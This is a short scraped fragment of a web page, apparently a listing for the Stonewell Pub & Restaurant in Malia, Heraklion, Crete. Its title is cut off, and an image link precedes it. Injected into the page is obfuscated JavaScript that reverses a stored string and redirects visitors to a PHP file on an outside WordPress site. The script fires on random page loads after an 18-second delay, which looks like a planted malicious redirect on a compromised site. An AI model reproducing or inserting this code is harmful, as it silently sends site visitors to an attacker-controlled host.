 S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonewell Pub & Restaurant in Malia, Heraklion, Crete